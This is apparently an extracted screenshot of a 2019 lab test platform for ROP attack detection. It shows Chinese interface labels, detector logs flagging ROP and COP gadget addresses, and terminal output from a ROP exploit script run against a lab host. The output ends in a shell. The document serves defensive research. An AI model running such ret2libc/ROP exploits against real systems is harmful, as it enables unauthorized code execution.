 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110%
缓冲区溢出
格式化字符串
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x √ 1138
service start at port 1138
$ nc 192.168.191.128 1138
查看防御结果: result
==============================================
current time : 2019-5-21 19:25:55.544
This application is instrumented by MyPinTool
==============================================
[+] THR_DECT open
[+] STK_DECT open
[+] CPR_DECT open
==============================================
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b71c6be
[attack] COP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b70103c
[attack] ROP attack detected! gadget addr: 0x7f142b6269c8
[attack] ROP attack detected! gadget addr: 0x7f142b7136d9
[attack] ROP attack detected! gadget addr: 0x7f142b7136d7
19:25 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1138
[+] Opening connection to 192.168.191.128 on port 1138: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f142b647e80
[*] pppr= 0x40068e
[*] mmmc= 0x7f142b71c6be
[*] poprax= 0x7f142b6269c8
[*] binsh= 0x7f142b796e9a
[*] syscall= 0x7f142b7136d7
[*] Switching to interactive mode
$ whoami
server
$